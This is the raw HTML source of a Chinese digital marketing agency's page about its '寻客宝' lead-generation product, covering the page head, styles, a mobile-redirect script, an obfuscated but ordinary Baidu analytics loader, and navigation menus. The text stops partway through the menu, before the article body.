

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dtuy.cn/ndetail/399.html
body_size: 16701
content:
<!doctype html>
<html>
<head>
    <meta name="google-site-verification" content="Q7VGR6qtRpzuyc2kwyDBgYTV1yK6J5VClls7HJPKLKs" />
<meta name="360-site-verification" content="9b4303079d8b20fda56442b8e0aec214" />
<meta name="msvalidate.01" content="7DFDF99E738DC442C9D3FAD9BACC6BBB" />
<meta name="sogou_site_verification" content="bPDKHHjjhu" />
<title>速览：众里寻他寻客宝的功能和作用有哪些_寻客宝</title>
<meta name="keywords" content="寻客宝_营销型网站建设_内容营销_短视频营销_数字营销_品牌营销全案_seo优化">
<meta name="description" content="大连众里寻他传媒有限公司是一家为企业品牌全面赋能的专业数字营销公司,为客户提供全方位的品牌咨询与策划服务,专注解决企业业务线索及企业品牌形象建立.">

    <script>
    function isMobile() {
        var userAgentInfo = navigator.userAgent;
        var mobileAgents = [ "Android", "iPhone", "SymbianOS", "Windows Phone", "iPad","iPod"];
        var mobile_flag = false;
        //根据userAgent判断是否是手机
        for (var v = 0; v < mobileAgents.length; v++) {
            if (userAgentInfo.indexOf(mobileAgents[v]) > 0) {
                mobile_flag = true;
                break;
            }
        }
        var screen_width = window.screen.width;
        var screen_height = window.screen.height;
        //根据屏幕分辨率判断是否是手机
        if(screen_width < 500 && screen_height < 800){
            mobile_flag = true;
        }
        return mobile_flag;
    }
    var mobile_flag = isMobile(); // true为PC端，false为手机端
    if(mobile_flag){
        location.href="/mobile/index/index.html";
    }
</script>
<meta charset="UTF-8"/>

<style type="text/css">
    img.wp-smiley,
    img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
    }
</style>

<link id="wp-block-library-css" href="/Public/assest/css/style.min-6.1.3.css?v=2.0.6.15" rel="stylesheet" type="text/css" media="all">
<link id="classic-theme-styles-css" href="/Public/assest/css/classic-themes.min.css?v=2.0.6.15" rel="stylesheet" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
    body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #FFF;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--primary: #0073a8;
        --wp--preset--color--secondary: #005075;
        --wp--preset--color--dark-gray: #111;
        --wp--preset--color--light-gray: #767676;
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
        --wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
        --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
        --wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
        --wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
        --wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
        --wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
        --wp--preset--font-size--small: 19.5px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36.5px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--font-size--normal: 22px;
        --wp--preset--font-size--huge: 49.5px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
    }

    :where(.is-layout-flex) {
        gap: 0.5em;
    }

    body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
    }

    body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
    }

    body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
    }

    body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
    }

    body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
    }

    body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
    }

    body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
    }

    body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
    }

    body .is-layout-flex {
        display: flex;
    }

    body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
    }

    body .is-layout-flex > * {
        margin: 0;
    }

    :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
    }

    .has-black-color {
        color: var(--wp--preset--color--black) !important;
    }

    .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }

    .has-white-color {
        color: var(--wp--preset--color--white) !important;
    }

    .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
    }

    .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
    }

    .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }

    .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }

    .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
    }

    .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
    }

    .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
    }

    .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }

    .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
    }

    .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
    }

    .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }

    .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
    }

    .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
    }

    .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
    }

    .has-luminous-vivid-orange-background-color {
        background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }

    .has-luminous-vivid-amber-background-color {
        background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }

    .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
    }

    .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
    }

    .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
    }

    .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }

    .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
    }

    .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
    }

    .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }

    .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
    }

    .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
    }

    .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
    }

    .has-luminous-vivid-orange-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }

    .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }

    .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
    }

    .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
    }

    .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
    }

    .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }

    .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
    }

    .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
    }

    .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
    }

    .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
    }

    .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
    }

    .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
    }

    .has-cool-to-warm-spectrum-gradient-background {
        background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
    }

    .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
    }

    .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
    }

    .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
    }

    .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
    }

    .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
    }

    .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
    }

    .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
    }

    .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
    }

    .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
    }

    .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
    }

    .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
    }

    :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
    }

    .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
    }
    .back-to-top img {
        width: 55%;
    }
</style>


<link rel="stylesheet" id="wpml-blocks-css" href="/Public/assest/css/styles.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="wpml-legacy-dropdown-click-0-css" href="/Public/assest/css/style.min-1.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-pagenavi-css" href="/Public/assest/css/pagenavi-css.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="style-css" href="/Public/assest/css/style.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="twentynineteen-print-style-css" href="/Public/assest/css/print.css?v=2.0.6.15" type="text/css" media="print"/>
<link rel="stylesheet" id="css-quasar-css" href="/Public/assest/css/quasar.min.css?v=2.0.6.15" type="text/css" media="all"/>

<link rel="stylesheet" id="owl-style-css" href="/Public/assest/css/owl.carousel.min.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="owltheme-style-css" href="/Public/assest/css/owl.theme.default.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="fancy-style-css" href="/Public/assest/css/jquery.fancybox.min.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="jq-step-all-css-css" href="/Public/assest/css/all-css.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="my_amazing_script-css" href="/Public/assest/css/responsive.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="elasticpress-facets-css" href="/Public/assest/css/facets-styles.css?v=2.0.6.15" type="text/css" media="all"/>
<link crossorigin="anonymous" rel="stylesheet" id="font-awesome-official-css" href="/Public/assest/css/all.css?v=2.0.6.15" type="text/css" media="all"/>

<link rel="stylesheet" id="popup-maker-site-css" href="/Public/assest/css/pum-site-styles.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="addthis_all_pages-css" href="/Public/assest/css/addthis_wordpress_public.min.css?v=2.0.6.15" type="text/css" media="all"/>
<link crossorigin="anonymous" rel="stylesheet" id="font-awesome-official-v4shim-css" href="/Public/assest/css/v4-shims.css?v=2.0.6.15" type="text/css" media="all"/>

<script type="text/javascript" src="/Public/assest/js/jquery-1.9.1.min.js?v=2.0.6.15" id="jquery-js"></script>
<script type="text/javascript" src="/Public/assest/js/script.min.js?v=2.0.6.15" id="wpml-legacy-dropdown-click-0-js"></script>



<link href="/Public/assest/css/page.css?v=2.0.6.15" rel="stylesheet" type="text/css">
<link href="/Public/assest/css/piaochuang.css?v=2.0.6.15" rel="stylesheet" type="text/css">
<link href="/Public/assest/css/newsTop.css?v=2.0.6.15" rel="stylesheet" type="text/css">
<link href="/Public/assest/css/common.css?v=2.0.6.15" rel="stylesheet" type="text/css">

<script type="text/javascript" src="/Public/assest/js/piaochuang.js?v=2.0.6.15"></script>
<script type="text/javascript" src="/Public/assest/js/app.js?v=2.0.6.15"></script>

<script>
    var _hmt;(function(){function jso$ft$giden$_95_36af_57_57_49_52_49_56(){return _$af991418}function jso$ft$uoel$_33(a){return !a}function jso$ft$giden$document(){return document}var _$_ef11=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x68\x6D\x2E\x62\x61\x69\x64\x75\x2E\x63\x6F\x6D\x2F\x68\x6D\x2E\x6A\x73\x3F\x39\x36\x36\x36\x61\x35\x34\x33\x30\x34\x31\x61\x62\x61\x39\x65\x35\x39\x61\x65\x39\x31\x32\x33\x31\x37\x32\x63\x64\x38\x30\x66","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];function _$af991418(){var hm={};hm._= jso$ft$giden$document()[_$_ef11[1]](_$_ef11[0]);;jso$spliter_$af991420(hm);var s=jso$ft$giden$document()[_$_ef11[4]](_$_ef11[0])[0];if(jso$ft$uoel$_33(_$af991418)){jso$ft$giden$_95_36af_57_57_49_52_49_56()();jso$spliter_$af991421()};s[_$_ef11[6]][_$_ef11[5]](hm._,s)}_hmt= _hmt|| [];(_$af991418)();function jso$spliter_$af991420(hm){hm._[_$_ef11[2]]= _$_ef11[3]}function jso$spliter_$af991421(){_$af991418= true}})()</script>
    <script type='text/javascript' src='/Public/assest/js/global-script.js' id='script-aos-js'></script>
    <style>
        .p_cout {
            display: inline-block;
        }
    </style>
</head>

<body data-rsssl="1" class="page-template page-template-seo-template page-template-seo-template-php page page-id-8 page-parent wp-embed-responsive singular image-filters-enabled en">
<a id="start"></a>
<a id="start"></a>
<section class="bar bar-3 bar--xs bg--dark eyebrow-section hidden-xs" data-scroll-class="100px:pos-fixed">
    <div class="container special-container">
        <div class="row">
            <div class="col-lg-9">
                <div class="bar__module">
                    <span class="call-now-eyebrow" style="color: white;">全国热线: 400-606-3001</span>
                </div>
            </div>
            <div class="col-lg-3 text-right text-left-xs text-left-sm">
                <div class="bar__module">

                    <div class="menu-eyebrowmenu-container">
                        <!--                        <ul id="menu-eyebrowmenu" class="menu-horizontal eyebrow-ul">-->
                        <!--                            <li id="menu-item-25952"-->
                        <!--                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25952">-->
                        <!--                                <a href="/abouth.html">关于我们</a></li>-->
                        <!--                            <li id="menu-item-229441"-->
                        <!--                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229441">-->
                        <!--                                <a href="/knowledgeh.html">知识分享</a></li>-->
                        <!--                            <li id="menu-item-25955"-->
                        <!--                                class="contactEyeBrwn menu-item menu-item-type-post_type menu-item-object-page menu-item-25955">-->
                        <!--                                <a href="/contact.html">联系我们</a></li>-->
                        <!--                        </ul>-->
                    </div>
                    <ul class="menu-horizontal eyebrow-ul">
                        <li class="search-button-li"><a href="#" data-notification-link="search-box">
                            <img src="/Public/assest/image/picture/searchbox.png" class="headSearchBox"/> </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <!--end of row-->
    </div>
    <!--end of container-->
</section>

<div class="notification pos-top pos-right search-box bg--white border--bottom" data-animation="from-top"
     data-notification-link="search-box">

    <input type="text"  id="key" name="key" value="" placeholder="请输入搜索内容" required=""  />
    <button type="submit" class="btn" id="submits" onclick="check()">搜索</button>

    <!-- ( BLOG SEARCH FORM ) -->
</div>

<div class="nav-container" data-scroll-class="100px:top-space-for-fixed-menu">
    <div class="bar bar--sm visible-xs">
        <div class="container">
            <div class="row">
                <div class="col-3 col-md-2">
                    <a href="" title="Digital Marketing Agency"> <img alt="Digital Marketing Agency"
                                                                      data-src="/wp-content/uploads/2019/08/Pures-SEO-Logo-color.png"
                                                                      class="logo logo-dark nofxd  lazyload"
                                                                      src="[data-uri]"/>
                        <noscript>
                            <img class="logo logo-dark nofxd " alt="Digital Marketing Agency"
                                 src="/Public/assest/image/picture/Pures-SEO-Logo-color.png"/>
                        </noscript>
                        <img alt="Digital Marketing Agency"
                             data-src="/wp-content/uploads/2019/08/Pures-SEO-Logo-color.png"
                             class="logo logo-light fxd lazyload"
                             src="[data-uri]"/>
                    </a>
                </div>
                <div class="col-9 col-md-10 text-right">
                    <a href="#" class="hamburger-toggle" data-toggle-class="#menu1;hidden-xs"> <img
                            data-src="/wp-content/uploads/2020/09/hamb-1.png" class="lazyload"
                            src="[data-uri]"/>
                        <noscript>
                            <img src="/Public/assest/image/picture/hamb-1.png"/>
                        </noscript>
                    </a>
                </div>
            </div>
            <!--end of row-->
        </div>
        <!--end of container-->
    </div>
    <!--end bar-->
    <nav id="menu1" class="bar bar--sm bar-1 hidden-xs bar_mobpanel descpanel bar--absolute "
         data-scroll-class="100px:top-space-for-fixed-menu">
        <div class="container  special-container">
            <div class="row">
                <div class="col-lg-2 col-md-2 hidden-xs">
                    <div class="bar__module">
                        <a href="https://www.dtuy.cn"   title="数字化营销服务商">
                            <img class="logo logo-light fxd" src="https://cdn.dtuy.cn/images/20250612/684a89e2e9911.png" alt="数字化营销服务商" title="数字化营销服务商"/>
                        </a>
                    </div>
                    <!--end module-->
                </div>
                <div class="col-lg-10 col-md-10 text-right text-left-xs text-left-sm">
                    <div class="DesKMenu">
                        <!-- What you want for all non-mobile devices. Anything with all HTML codes -->
                        <div id="bs4navbar" class="bar__module">
                            <ul id="menu-primarymenu" class="menu-horizontal text-left main-menu">
                                <li itemscope="itemscope"
                                    itemtype=""
                                    class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                    <a title="首页" href="https://www.dtuy.cn"    data-toggle="dropdown" class="dropdown-toggle"
                                    aria-haspopup="true" aria-expanded="false">首页 <span class="caret">
                                </span></a>
                                </li>
                                <li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="出海建站" href="https://chjz.dtuy.cn"  target="_blank" data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">出海建站 <span class="caret">
                                                                     </span></a>
                                        
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="数字营销" href="https://szyx.chanpin.dtuy.cn/"  target="_blank" data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">数字营销 <span class="caret">
                                     <i class="fas fa-angle-down"></i>                                </span></a>
                                        <ul role="menu" class=" dropdown-menu">
                                                <li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://xkb.chanpin.dtuy.cn"  title="寻客宝" target="_blank">寻客宝</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://wzjs.chanpin.dtuy.cn"  title="网站建设" target="_blank">网站建设</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://xmttg.chanpin.dtuy.cn"  title="新媒体推广" target="_blank">新媒体推广</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://seo.chanpin.dtuy.cn"  title="seo优化" target="_blank">seo优化</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://sem.chanpin.dtuy.cn"  title="sem代运营" target="_blank">sem代运营</a></li>                                            </ul>
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="品牌策划" href="https://www.dtuy.cn/project/BrandCaseMarketing.html"   data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">品牌策划 <span class="caret">
                                     <i class="fas fa-angle-down"></i>                                </span></a>
                                        <ul role="menu" class=" dropdown-menu">
                                                <li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://ppfa.chanpin.dtuy.cn"  title=" 品牌方案建设" target="_blank"> 品牌方案建设</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://clfx.chanpin.dtuy.cn"  title="市场策略分析" target="_blank">市场策略分析</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://ppzl.chanpin.dtuy.cn"  title="品牌战略" >品牌战略</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://hdch.chanpin.dtuy.cn"  title="活动策划" >活动策划</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://visj.chanpin.dtuy.cn"  title="VI设计" >VI设计</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://uisj.chanpin.dtuy.cn"  title="UI设计" >UI设计</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://qyhc.chanpin.dtuy.cn"  title="企业画册" >企业画册</a></li>                                            </ul>
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="视频制作" href="https://chsp.chanpin.dtuy.cn"  target="_blank" data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">视频制作 <span class="caret">
                                     <i class="fas fa-angle-down"></i>                                </span></a>
                                        <ul role="menu" class=" dropdown-menu">
                                                <li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://chsp.chanpin.dtuy.cn"  title="出海视频" target="_blank">出海视频</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://dsp.chanpin.dtuy.cn"  title="短视频制作" target="_blank">短视频制作</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://xcp.chanpin.dtuy.cn"  title="宣传片制作" target="_blank">宣传片制作</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://dzdj.chanpin.dtuy.cn"  title="定制短剧" target="_blank">定制短剧</a></li>                                            </ul>
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="客户案例" href="https://www.dtuy.cn/anlih.html"   data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">客户案例 <span class="caret">
                                                                     </span></a>
                                        
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="营销资讯" href="https://www.dtuy.cn/news.html"   data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">营销资讯 <span class="caret">
                                     <i class="fas fa-angle-down"></i>                                </span></a>
                                        <ul role="menu" class=" dropdown-menu">
                                                <li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/news/89.html"  title="公司新闻" >公司新闻</a></li><li itemscope="itemscope"
                                                        itemtype=""
